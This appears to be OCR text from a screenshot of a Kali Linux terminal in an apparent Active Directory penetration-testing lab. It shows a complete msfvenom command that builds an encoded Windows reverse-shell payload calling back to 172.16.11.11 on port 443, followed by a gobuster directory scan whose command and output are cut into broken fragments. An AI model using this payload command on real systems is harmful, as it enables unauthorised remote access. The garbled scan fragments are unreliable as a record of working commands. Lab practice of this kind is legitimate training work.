 1 2 3 4 2 172.16.11.11 23:13
kali@kali: ~/Desktop/ad/ms01/exploits
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/ad/ms01/exploits]
└─$ msfvenom -a x86 --platform windows -p windows/shell_reverse_tcp LHOST=172.16.11.11 LP
ORT=443 EXITFUNC=thread -f c -e x86/shikata_ga_nai -b '\x00'
└─$ gobuster dir -u http:/
dlists/big.txt | tee enu/g
Gobuster v3.6
by OJ Reeves (@TheColonial
art)
[+] Url:
[+] Method:
[+] Threads:
[+] Wordlist:
g.txt
[+] Negative Status codes:
[+] User Agent:
[+] Follow Redirect:
[+] Timeout:
Starting gobuster in direc
Progress: 20469 / 20470 (1
Finished
┌──(kali㉿kali)-[~/Desktop
/ad/ms01]
└─$